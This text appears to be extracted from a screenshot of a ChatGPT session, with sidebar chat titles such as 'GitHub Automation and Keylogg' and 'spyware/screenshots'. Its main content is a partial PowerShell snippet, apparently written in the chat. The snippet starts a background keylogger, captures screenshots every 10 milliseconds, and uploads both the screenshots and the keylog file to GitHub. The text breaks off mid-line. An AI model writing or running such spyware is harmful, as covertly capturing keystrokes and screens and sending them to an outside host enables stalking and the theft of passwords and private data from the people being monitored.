 (70) AI Cheats Are Evolving - Yo
ChatGPT
spyware/screenshots at main · s
Remote Monitoring - Screensho
chatgpt.com/c/66fc4e8f-a800-8008-be2f-3d550943b0c3
ChatGPT
ChatGPT
Explore GPTs
Today
Git Repository Installation Sc
GitHub Image Fetch Issues
GitHub Automation and Keylogg
PowerShell Spyware Detection C
Previous 7 Days
Remover verificação de internet
JADX Editing Issues
Modded APK Smali Guidance
JNIBridge Class Breakdown
Apktool Compilation Error Fix
ImGuiSurface Class Overview
Copy
# Start keylogger in the background
Start-Job -ScriptBlock { Start-Keylogger }
# Capture screenshots and upload both screenshots and keylogs every 10 millis
while ($true) {
Start-Sleep -Milliseconds 10
# Capture Screenshot
$screenshot = Capture-Screenshot
Write-Host "Screenshot saved: $screenshot"
# Upload screenshot to GitHub
Upload-To-GitHub -filePath $screenshot
Write-Host "Screenshot uploaded to GitHub"
# Upload keylog file periodically
if (Test-Path $keylogPath) {
Upload-To-GitHub -filePath $keylogPath
Write-Host "Keylog u